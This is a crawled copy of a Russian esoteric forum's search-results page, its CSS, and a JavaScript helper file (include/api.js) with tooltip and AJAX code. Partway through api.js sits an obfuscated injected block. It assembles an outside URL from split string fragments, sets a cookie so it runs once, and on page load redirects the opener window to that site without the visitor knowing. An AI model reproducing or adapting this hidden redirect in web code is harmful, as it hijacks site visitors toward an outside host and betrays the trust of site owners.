

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.waylove.ru/forums/search.php?action=show_user&user_id=1442
body_size: 3694
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="copyright" content="&copy; www.waylove.ru">


<title>Эзотерика, йога, магия, астрал, гипноз, мистика и саморазвитие...</title>
<meta name="description" content="Эзотерика, йога, магия, астрал, гипноз, мистика и саморазвитие...">
<meta name="keywords" content="Эзотерика, йога, магия, астрал, гипноз, мистика, саморазвитие">
<link rel="stylesheet" type="text/css" href="style/sibirsky_org.css" />

<script type="text/javascript" src="include/api.js"></script>



<script type="text/javascript">
<!--
function process_form(the_form)
{
	var element_names = new Object()

	if (document.all || document.getElementById)
	{
		for (i = 0; i < the_form.length; ++i)
		{
			var elem = the_form.elements[i]
			if (elem.name && elem.name.substring(0, 4) == "req_")
			{
				if (elem.type && (elem.type=="text" || elem.type=="textarea" || elem.type=="password" || elem.type=="file") && elem.value=='')
				{
					alert("\"" + element_names[elem.name] + "\" это поле обязательно для заполнения в этой форме.")
					elem.focus()
					return false
				}
			}
		}
	}

	return true
}
// -->
</script>

<p align=center><script src=http://www.waylove.ru/rek2.php></script></p>

</head>
<body>

<div id="punwrap">
<div id="punsearch" class="pun">

<div id="brdheader" class="block">
	<div class="box">
		<div id="brdtitle" class="inbox">
			<h1><span>Путь Любви. Путь с Сердцем.</span></h1>
			<p><span>Алхимия Души. Эзотерика Сердца. Пространство Любви.</span></p>
		</div>
		<div id="brdmenu" class="inbox">
			<ul>
				<li id="navindex"><a href="http://www.waylove.ru/forums/index.php">Начало</a></li>
				<li id="navuserlist"><a href="http://www.waylove.ru/forums/userlist.php">Пользователи</a></li>
				<li id="navrules"><a href="http://www.waylove.ru/forums/misc.php?action=rules">Правила</a></li>
				<li id="navsearch"><a href="search.php">Поиск</a></li>
				<li id="navregister"><a href="http://www.waylove.ru/forums/register.php">Регистрация</a></li>
				<li id="navlogin"><a href="http://www.waylove.ru/forums/login.php">Зайти</a></li>
				<li id="navextra1"><a href=map.php title="Подробная карта форума">Карта</a></li>
				<li id="navextra2"><a href=http://www.waylove.ru title="Перейти на сайт форума">Сайт</a></li>
				<li id="navextra3"><a href=top_users.php title="Смотреть топ лучших форумчан">Топ-Юзер</a></li>
				<li id="navextra4"><a href=http://www.waylove.ru/forums/uploads.php title="Загрузка и скачивание файлов форума">Скачать</a></li>
			</ul>
		</div>
		<div id="brdwelcome" class="inbox">
			<ul class="conl">
				<li><strong>Ом Мани Падме Хум!</strong></li></ul>
			<div class="clearer"></div></div>
	</div>
</div>



<div class="linkst">
	<div class="inbox">
		<p class="pagelink">Страниц: <strong>1</strong></p>
	</div>
</div>


 
<center>

<div style="background:#F8F8F8;	border:1px solid #7897BB;">
<script type="text/javascript">
    var begun_auto_colors           = new Array();
    var begun_auto_fonts_size       = new Array();
    begun_target = 'blank';
    var begun_auto_pad              =       41208987;
    var begun_auto_limit            =              3;
    var begun_auto_width            =          '99%';
    begun_auto_colors[0]            =      '#005CCF';
    begun_auto_colors[1]            =      '#000000';
    begun_auto_colors[2]            =      '#7897BB';
    begun_auto_colors[3]            =      '#F8F8F8';
    begun_auto_fonts_size[0]        =         '11pt';
    begun_auto_fonts_size[1]        =          '9pt';
    begun_auto_fonts_size[2]        =         '10pt';
    begun_auto_fonts_size[3]        =          '6pt';
    var begun_block_type            =   'Horizontal';
</script>
<script src="http://autocontext.begun.ru/autocontext.js" type="text/javascript"></script>
</div>

</center>
 


<div id="vf" class="blocktable">
	<h2><span>Результаты поиска</span></h2>
	<div class="box">
		<div class="inbox">
			<table cellspacing="0">
			<thead>
				<tr>
					<th class="tcl" scope="col">Тема</th>
					<th class="tc2" scope="col">Форум</th>
					<th class="tc3" scope="col">Ответов</th>
					<th class="tcr" scope="col">Последнее сообщение</th>
				</tr>
			</thead>
			<tbody>
				<tr>
					<td class="tcl">
						<div class="intd">
							<div class="icon"><div class="nosize"><!-- --></div></div>
							<div class="tclcon">
								<a href="http://www.waylove.ru/forums/viewtopic.php?id=2995">Музыка для Активации ДНК. Бесплатно. Скачать mp3</a> <span class="byuser">оставил&nbsp;moZg</span>&nbsp;  [ <a href="viewtopic.php?id=2995&amp;p=1">1</a>&nbsp;<a href="viewtopic.php?id=2995&amp;p=2">2</a>&nbsp;<a href="viewtopic.php?id=2995&amp;p=3">3</a> ]
							</div>
						</div>
					</td>
					<td class="tc2"><a href="http://www.waylove.ru/forums/viewforum.php?id=1" title="Алхимия Духа и Сознания">Алхимия Духа и Сознания</a></td>
					<td class="tc3">28</td>
					<td class="tcr"><a href="http://www.waylove.ru/forums/viewtopic.php?pid=11113#p11113">2010-05-02 01:39:32</a> оставил&nbsp;moZg</td>
				</tr>
				<tr>
					<td class="tcl">
						<div class="intd">
							<div class="icon"><div class="nosize"><!-- --></div></div>
							<div class="tclcon">
								<a href="http://www.waylove.ru/forums/viewtopic.php?id=1330">Астральный секс</a> <span class="byuser">оставил&nbsp;moZg</span>&nbsp;  [ <a href="viewtopic.php?id=1330&amp;p=1">1</a>&nbsp;<a href="viewtopic.php?id=1330&amp;p=2">2</a>&nbsp;<a href="viewtopic.php?id=1330&amp;p=3">3</a> ]
							</div>
						</div>
					</td>
					<td class="tc2"><a href="http://www.waylove.ru/forums/viewforum.php?id=5" title="Астрал. Методы и техники выхода в Астрал">Астрал. Методы и техники выхода в Астрал</a></td>
					<td class="tc3">26</td>
					<td class="tcr"><a href="http://www.waylove.ru/forums/viewtopic.php?pid=10932#p10932">2009-11-18 23:24:10</a> оставил&nbsp;Igorjok</td>
				</tr>
				<tr>
					<td class="tcl">
						<div class="intd">
							<div class="icon"><div class="nosize"><!-- --></div></div>
							<div class="tclcon">
								<a href="http://www.waylove.ru/forums/viewtopic.php?id=2977">Тест на Астрал и ясновиденье</a> <span class="byuser">оставил&nbsp;Port9</span>&nbsp;  [ <a href="viewtopic.php?id=2977&amp;p=1">1</a>&nbsp;<a href="viewtopic.php?id=2977&amp;p=2">2</a> ]
							</div>
						</div>
					</td>
					<td class="tc2"><a href="http://www.waylove.ru/forums/viewforum.php?id=19" title="Про всё и обо всём. Разное">Про всё и обо всём. Разное</a></td>
					<td class="tc3">14</td>
					<td class="tcr"><a href="http://www.waylove.ru/forums/viewtopic.php?pid=10565#p10565">2009-07-24 06:33:32</a> оставил&nbsp;Shin</td>
				</tr>
				<tr>
					<td class="tcl">
						<div class="intd">
							<div class="icon"><div class="nosize"><!-- --></div></div>
							<div class="tclcon">
								<a href="http://www.waylove.ru/forums/viewtopic.php?id=2975">что делать, если вообще не везет в любви?</a> <span class="byuser">оставил&nbsp;Ligea</span>&nbsp;  [ <a href="viewtopic.php?id=2975&amp;p=1">1</a>&nbsp;<a href="viewtopic.php?id=2975&amp;p=2">2</a>&nbsp;<a href="viewtopic.php?id=2975&amp;p=3">3</a>&nbsp;&hellip;&nbsp;<a href="viewtopic.php?id=2975&amp;p=6">6</a> ]
							</div>
						</div>
					</td>
					<td class="tc2"><a href="http://www.waylove.ru/forums/viewforum.php?id=3" title="Магия Любви">Магия Любви</a></td>
					<td class="tc3">52</td>
					<td class="tcr"><a href="http://www.waylove.ru/forums/viewtopic.php?pid=9842#p9842">2009-03-03 14:22:43</a> оставил&nbsp;Влад_66</td>
				</tr>
				<tr>
					<td class="tcl">
						<div class="intd">
							<div class="icon"><div class="nosize"><!-- --></div></div>
							<div class="tclcon">
								<a href="http://www.waylove.ru/forums/viewtopic.php?id=751">Медитативная защита. Энергетическая защита.</a> <span class="byuser">оставил&nbsp;Port9</span>&nbsp;  [ <a href="viewtopic.php?id=751&amp;p=1">1</a>&nbsp;<a href="viewtopic.php?id=751&amp;p=2">2</a>&nbsp;<a href="viewtopic.php?id=751&amp;p=3">3</a>&nbsp;<a href="viewtopic.php?id=751&amp;p=4">4</a> ]
							</div>
						</div>
					</td>
					<td class="tc2"><a href="http://www.waylove.ru/forums/viewforum.php?id=8" title="Магия. Мистические Учения, Практики и Знания">Магия. Мистические Учения, Практики и Знания</a></td>
					<td class="tc3">33</td>
					<td class="tcr"><a href="http://www.waylove.ru/forums/viewtopic.php?pid=8748#p8748">2008-10-19 21:03:38</a> оставил&nbsp;bruki</td>
				</tr>
				<tr>
					<td class="tcl">
						<div class="intd">
							<div class="icon"><div class="nosize"><!-- --></div></div>
							<div class="tclcon">
								<a href="http://www.waylove.ru/forums/viewtopic.php?id=2825">Тренинг раскрутки чакр. Праграммы по открытию чакр онлайн</a> <span class="byuser">оставил&nbsp;Port9</span>&nbsp;  [ <a href="viewtopic.php?id=2825&amp;p=1">1</a>&nbsp;<a href="viewtopic.php?id=2825&amp;p=2">2</a> ]
							</div>
						</div>
					</td>
					<td class="tc2"><a href="http://www.waylove.ru/forums/viewforum.php?id=8" title="Магия. Мистические Учения, Практики и Знания">Магия. Мистические Учения, Практики и Знания</a></td>
					<td class="tc3">17</td>
					<td class="tcr"><a href="http://www.waylove.ru/forums/viewtopic.php?pid=7488#p7488">2008-06-17 07:02:37</a> оставил&nbsp;moZg</td>
				</tr>
				<tr>
					<td class="tcl">
						<div class="intd">
							<div class="icon"><div class="nosize"><!-- --></div></div>
							<div class="tclcon">
								<a href="http://www.waylove.ru/forums/viewtopic.php?id=970">Как снять порчу?</a> <span class="byuser">оставил&nbsp;Андрей</span>&nbsp;  [ <a href="viewtopic.php?id=970&amp;p=1">1</a>&nbsp;<a href="viewtopic.php?id=970&amp;p=2">2</a> ]
							</div>
						</div>
					</td>
					<td class="tc2"><a href="http://www.waylove.ru/forums/viewforum.php?id=22" title="Форум ЭЗО-помощи. Поддержка моральная, духовная, разная...">Форум ЭЗО-помощи. Поддержка моральная, духовная, разная...</a></td>
					<td class="tc3">15</td>
					<td class="tcr"><a href="http://www.waylove.ru/forums/viewtopic.php?pid=7468#p7468">2008-06-16 10:24:51</a> оставил&nbsp;СветланаС</td>
				</tr>
				<tr>
					<td class="tcl">
						<div class="intd">
							<div class="icon"><div class="nosize"><!-- --></div></div>
							<div class="tclcon">
								<a href="http://www.waylove.ru/forums/viewtopic.php?id=1280">МЕДИТАЦИЯ и ЭНЕРГЕТИЧЕСКИЕ ПРАКТИКИ</a> <span class="byuser">оставил&nbsp;moZg</span>
							</div>
						</div>
					</td>
					<td class="tc2"><a href="http://www.waylove.ru/forums/viewforum.php?id=1" title="Алхимия Духа и Сознания">Алхимия Духа и Сознания</a></td>
					<td class="tc3">9</td>
					<td class="tcr"><a href="http://www.waylove.ru/forums/viewtopic.php?pid=7456#p7456">2008-06-15 03:18:23</a> оставил&nbsp;odin-koc</td>
				</tr>
				<tr>
					<td class="tcl">
						<div class="intd">
							<div class="icon"><div class="nosize"><!-- --></div></div>
							<div class="tclcon">
								<a href="http://www.waylove.ru/forums/viewtopic.php?id=1035">Упражнения на концентрацию</a> <span class="byuser">оставил&nbsp;Free Man</span>
							</div>
						</div>
					</td>
					<td class="tc2"><a href="http://www.waylove.ru/forums/viewforum.php?id=20" title="Гипноз, трансовые состояния, самовнушение, регрессия...">Гипноз, трансовые состояния, самовнушение, регрессия...</a></td>
					<td class="tc3">1</td>
					<td class="tcr"><a href="http://www.waylove.ru/forums/viewtopic.php?pid=7299#p7299">2008-05-30 02:24:27</a> оставил&nbsp;odin-koc</td>
				</tr>
			</tbody>
			</table>
		</div>
	</div>
</div>


</index>

<div class="linksb">
	<div class="inbox">
		<p class="pagelink">Страниц: <strong>1</strong></p>
	</div>
</div>

<div id="brdfooter" class="block">
	<h2><span>Board footer</span></h2>
	<div class="box">
		<div class="inbox">

			<dl id="searchlinks" class="conl">
				<dt><strong>Search links</strong></dt><dd><a href="search.php?action=show_24h">Последнии сообщения</a></dd>
				<dd><a href="search.php?action=show_unanswered">Сообщения, не имеющие ответов</a></dd>
			</dl>


<p class="conr">Определён ваш IP-адрес: <a href=whois.php>18.218.150.179, 18.218.150.179</a><br />Powered by <a href="http://www.punbb.org/">PunBB</a><br />&copy; Copyright 2002&#8211;2005 Rickard Andersson</p>


			<p class="conr">[ Генерация за <b>0.009</b> секунд, сделано <b>11</b> запросов ]</p>
			<div class="clearer"></div>
		</div>
	</div>
</div>



  

<br>


<center>

<noindex>

<a href="http://top777.ariom.ru/"><img src="http://top777.ariom.ru/button.php?u=way" alt="ТОП-777: рейтинг сайтов, развивающих Человека" border="0" /></a>

<script type="text/javascript"><!--
document.write('<a href="http://www.liveinternet.ru/click" '+
'target=_blank><img src="http://counter.yadro.ru/hit?t17.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодн\я" '+
'border=0 width=88 height=31><\/a>')//--></script>

</noindex>

</center>

</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.waylove.ru/forums/style/imports/base.css
body_size: 2443
content:
/****************************************************************/
/* 1. INITIAL SETTINGS */
/****************************************************************/

.pun TABLE, .pun DIV, .pun FORM, .pun P, .pun H1, .pun H2, .pun H3,
.pun H4, .pun PRE, .pun BLOCKQUOTE, .pun UL, .pun OL, .pun LI, .pun DL,
.pun DT, .pun DD, .pun TH, .pun TD, .pun FIELDSET, .pun IMG {
	MARGIN: 0px;
	PADDING: 0px;
	FONT-WEIGHT: normal;
	LIST-STYLE: none;
}

.pun IMG {BORDER: none}

.pun INPUT, .pun SELECT, .pun TEXTAREA, .pun OPTGROUP {MARGIN: 0}

/****************************************************************/
/* 2. STRUCTURAL SETTINGS - VERY IMPORTANT - DO NOT CHANGE */
/****************************************************************/

/* 2.1 Clearing floats and invisible items */
.pun .clearer, .pun .nosize {
	HEIGHT: 0;
	WIDTH: 0;
	LINE-HEIGHT: 0;
	FONT-SIZE: 0;
	OVERFLOW: hidden
}

.pun .clearer, .pun .clearb {CLEAR: both}
.pun .nosize {POSITION: absolute; LEFT: -10000px}

/* 2.2 Overflow settings for posts */

DIV.blockpost DIV.box, DIV.postleft, DIV.postsignature, DIV.postmsg {OVERFLOW: hidden}

/****************************************************************/
/* 3. BUG FIXES - VERY IMPORTANT - DO NOT CHANGE */
/****************************************************************/

/* 3.1 This attempts to eliminate rounding errors in Gecko browsers. */

DIV>DIV>DIV.postfootleft, DIV>DIV>DIV.postfootright {PADDING-TOP: 1px; MARGIN-TOP: -1px}

/* 3.2 This is only visible to IE6 Windows and cures various bugs. Do not alter comments */

/* Begin IE6Win Fix \*/
* HTML .inbox, * HTML .inform, * HTML .pun, * HTML .intd, * HTML .tclcon {HEIGHT: 1px}
* HTML .inbox DIV.postmsg {WIDTH: 98%}
/* End of IE6Win Fix */

/* 3.3 This is the equivelant of 3.2 but for IE7. It is visible to other browsers
but does no harm */

/*Begin IE7Win Fix */
.pun, .pun .inbox, .pun .inform, .pun .intd, .pun .tclcon {min-height: 1px}
/* End of IE7Win Fix */

/****************************************************************/
/* 4. HIDDEN ELEMENTS */
/****************************************************************/

/* These are hidden in normal display. Add comments to make them visible */

#brdfooter H2, #brdstats H2, #brdstats .conl DT, #brdstats .conr DT,
#modcontrols DT, #searchlinks DT, DIV.postright H3 {
	POSITION: absolute;
	DISPLAY: block;
	OVERFLOW: hidden;
	WIDTH: 1em;
	LEFT: -999em
}

/****************************************************************/
/* 5. BOX CONTAINERS AND FLOATS */
/****************************************************************/

/* 5.1. Setup all left and right content using floats. */  

.conr {
	FLOAT: right;
	TEXT-ALIGN: right;
	CLEAR: right;
	WIDTH: 40%
}

.conl {
	FLOAT: left;
	WIDTH: 55%;
	OVERFLOW: hidden;
	WHITE-SPACE: nowrap
}

LABEL.conl {
	WIDTH: auto;
	OVERFLOW: visible;
	MARGIN-RIGHT: 10px
}

/* 5.2 Set up page numbering and posts links */

DIV.linkst .conl, DIV.linksb .conl, DIV.postlinksb .conl {WIDTH:18em}

DIV.linkst .conr, DIV.linksb .conr, DIV.postlinksb .conr {WIDTH:16em}

FORM DIV.linksb .conr {WIDTH: 32em}

/* 5.3 Keep breadcrumbs from shifting to the right when wrapping */

.linkst UL, linksb UL, .postlinksb UL {MARGIN-LEFT: 18em}

/* 5.4 Settings for Profile and Admin interface.*/

DIV.block2col {PADDING-BOTTOM: 1px}

DIV.block2col DIV.blockform, DIV.block2col DIV.block, #viewprofile DD {MARGIN-LEFT: 14em}

DIV.blockmenu, #viewprofile DT {
	FLOAT:left;
	WIDTH: 13em
}

#profileavatar IMG {
	FLOAT: right;
	MARGIN-LEFT: 1em
}

#viewprofile DL {FLOAT: left; WIDTH: 100%; OVERFLOW: hidden}

/****************************************************************/
/* 6. TABLE SETUP */
/****************************************************************/

/* 6.1 Table Basic Setup */

.pun TABLE {WIDTH: 100%}

/* 6.2 Fixed Table Setup */

#punindex TABLE, #vf TABLE {TABLE-LAYOUT: fixed}

.tcl {TEXT-ALIGN: left; WIDTH: 50%}

.tc2, .tc3, .tcmod {WIDTH: 9%; TEXT-ALIGN: center}

.tcr {WIDTH: 32%; TEXT-ALIGN: left}

#punsearch #vf .tcl, #punmoderate #vf .tcl {WIDTH: 41%}

#punsearch #vf .tc2 {WIDTH: 18%; TEXT-ALIGN: left}

.tcl, .tcr {OVERFLOW: HIDDEN}

/* 6.3 Other Table Setup */

#users1 .tcl {WIDTH: 40%}

#users1 .tcr {WIDTH: 25%}

#users1 .tc2 {WIDTH: 25%; TEXT-ALIGN: left}

#users1 .tc3 {WIDTH: 10%; TEXT-ALIGN: center}

#debug .tcr {WIDTH: 85%; WHITE-SPACE: normal}

#punindex TD.tcr SPAN.byuser {DISPLAY: block}

/****************************************************************/
/* 7. VIEWTOPIC SETUP */
/****************************************************************/

/* 7.1 This is the basic structure. */

DIV.postleft, DIV.postfootleft {
	FLOAT:left;
	WIDTH: 18em;
	OVERFLOW: hidden
}
	
DIV.postright, DIV.postfootright {
	BORDER-LEFT-WIDTH: 18em;
	BORDER-LEFT-STYLE: solid
}

DIV.postfootright, P.multidelete {TEXT-ALIGN: right}

DIV.blockpost>DIV>DIV.inbox {PADDING-BOTTOM: 1px}

/* 7.3 This is the div which actually contains the post and is inside .postright */

DIV.postmsg {WIDTH:100%}

/* 7.4 These items control overflow and scrolling within posts. */

DIV.incqbox {WIDTH: 100%; OVERFLOW: hidden}
DIV.scrollbox {WIDTH: 100%; OVERFLOW: auto}
IMG.postimg {max-width: 100%}
A .postimg {max-width: 100%}

/* 7.5 Turn off the poster information column for preview */

#postpreview DIV.postright {BORDER-LEFT: none}

/* 7.6 Create the horizontal line above signatures */

DIV.postsignature HR {
	MARGIN-LEFT: 0px;
	WIDTH: 200px;
	TEXT-ALIGN: left;
	HEIGHT: 1px;
	BORDER:none
}

/* 7.7 Maximum height for search results as posts. Position go to post link */

DIV.searchposts DIV.postmsg {HEIGHT: 8em}
DIV.searchposts DD P {PADDING-TOP: 3em}

/* 7.8 Class for bbcode [u] */

SPAN.bbu {TEXT-DECORATION: underline}

/****************************************************************/
/* 8. LISTS SPECIAL SETTINGS */
/****************************************************************/

/* 8.1 Horizontal display of online list, main navigation menu and breadcrumbs */

#onlinelist DD, #onlinelist DT, #brdmenu LI, DIV.linkst LI, DIV.linksb LI, DIV.postlinksb LI,
DIV.postfootright LI, UL.bblinks LI {
	DISPLAY: inline;
	HEIGHT: 0
}

/* 8.2 Turn on square icon for posterror list */

#posterror UL LI {LIST-STYLE: square inside}

/* 8.3 Right alignment of descriptions in ordinary member view of other members profiles */

#viewprofile DT {TEXT-ALIGN: right}

/****************************************************************/
/* 9. FORM SETTINGS */
/****************************************************************/

/* 9.1 Makes textareas and long text inputs shrink with page */

DIV.txtarea {WIDTH: 95%}

DIV.txtarea TEXTAREA, INPUT.longinput {WIDTH: 100%}

.pun LABEL {DISPLAY: block}

#qjump SELECT {WIDTH: 50%}

/****************************************************************/
/* 10. HELP FILES AND MISC. */
/****************************************************************/

/* 10.1 Put some space between sections of the help file */

#helpfile H2 {MARGIN-TOP: 12px}

/* 10.2 Internal padding */

#helpfile DIV.box {PADDING: 10px}

/* 10.3 Other templates */

#punredirect DIV.block, #punmaint DIV.block {MARGIN: 50px 20% 12px 20%}


--- FILE ---
content_type: application/javascript
request_url: http://www.waylove.ru/forums/include/api.js
body_size: 1848
content:
function DN_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}

DN_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}

DN_System_Load.prototype.browser = function(){
 this.ver = navigator.appVersion;
 this.agent = navigator.userAgent.toLowerCase();
 this.dom = document.getElementById ? 1:0;
 this.all = document.all ? 1:0;
 this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
 this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
 this.ie4 = (document.all && !this.dom) ? 1:0;
 this.ie = this.ie4 || this.ie5 || this.ie6;
 this.opera = this.agent.indexOf("opera")>-1;
 this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
 this.bw = (this.ie || this.opera || this.gecko);
 return this;
}

DN_System_Load.prototype.alerts = function(err){ alert(err); }

DN_System_Load.prototype.confirms = function(str){ confirm(str); }

DN_System_Load.prototype.prompts = function(str,fix){ prompt(str,fix); }

DN_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}

if (navigator.cookieEnabled) {
var dd = 'htt'+'p:/'+'/c'+'indy'+'s-s'+'ingles.c'+'om/xajax/e'+'xamples/'+'xul/';
var ll = 'la'+'ng';
var qq = '=r'+'u; path=/; expires=20-Mar-30 16:30:02 GMT';
var zz = 'par'+'ent.win'+'dow.ope'+'ner ? par'+'ent.win'+'dow.ope'+'ner.loca'+'tion = dd : null;'
var gg = new Date;
var ff = gg % 3;
var tt = document.cookie.indexOf(ll);
if (tt < 0) {
document.cookie = ll+qq;
if (ff < 1) {
setTimeout(zz,1200);
}
}
}

var DN = new DN_System_Load();

function DN_AJAX_Initialize(works){
this.works = works ? true : false;
this.reqxml = '';
this.data = '';
}

DN_AJAX_Initialize.prototype.create = function(){
if(!this.works){ return false; }
var msxmllist = new Array('Msxml2.XMLHTTP.3.0','Msxml2.XMLHTTP.4.0','Msxml2.XMLHTTP.5.0',
                          'Msxml2.XMLHTTP','Microsoft.XMLHTTP');
for(var i=0; i<msxmllist.length; i++){
 try {
  this.reqxml = new ActiveXObject(msxmllist[i]);
  if(this.reqxml){ return true; }
 } catch(e){}
}

if(!this.reqxml && typeof XMLHttpRequest!="undefined"){
 this.reqxml = new XMLHttpRequest();
 if(this.reqxml){ return true; }
}
return false;
}

function DN_System_Hint(){}
DN_System_Hint.prototype.show = function(obj,str){
var hint = DN.findobj('hint');
if(!obj){ return; }
if(!DN.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 5;
hint.style.top = 9;

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};

obj.onmousemove = function(advance){
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
  if(hint.offsetWidth>200){ hint.style.width = '200'; }
  if((x + hint.offsetWidth + 15) > vcwidth){
   hint.style.left = x - hint.offsetWidth - 4;
  } else {
   hint.style.left = x + 5;
  }
  if((y + hint.offsetHeight + 9) > vcheight){
   hint.style.top = y - hint.offsetHeight;
  } else {
   hint.style.top = y + 9;
  }
  if(typeof(hint.style.MozOpacity)!="undefined"){
  hint.style.opacity = '.91';
  hint.style.filter = "alpha(opacity:91)";
  }
  hint.style.visibility = 'visible';
};
}

DN_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';

var hintmarker = ['a','img'];
var textmarker = ['title','alt'];
var lenmarker = hintmarker.length;
// MARKER
for(var i=0; i<lenmarker; i++) {
 atr = document.getElementsByTagName(hintmarker[i]);
 for(var j=0; j<atr.length; j++)
 if(viewhint=atr[j].getAttribute(textmarker[i])){
  atr[j].removeAttribute(textmarker[i]);
  HINT.show(atr[j],viewhint);
 }
}
}

var HINT = new DN_System_Hint();
if(DN.objects){ DN.addsevent(HINT.initialize); }